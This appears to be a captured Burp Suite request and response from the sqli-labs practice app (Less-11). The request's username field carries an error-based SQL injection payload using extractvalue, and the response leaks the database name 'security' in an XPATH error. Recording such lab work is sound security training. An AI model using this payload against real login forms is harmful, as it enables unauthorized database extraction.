 Request
Raw Params Headers Hex
POST /Less-11/index.php HTTP/1.1
Host: 49.235.100.209:26789
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: http://49.235.100.209:26789
Connection: close
Referer: http://49.235.100.209:26789/Less-11/index.php
Upgrade-Insecure-Requests: 1
uname=admin' and extractvalue(1,concat(0x7e,(select database())))
--+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~security'
LOGIN ATTEMPT
FAILED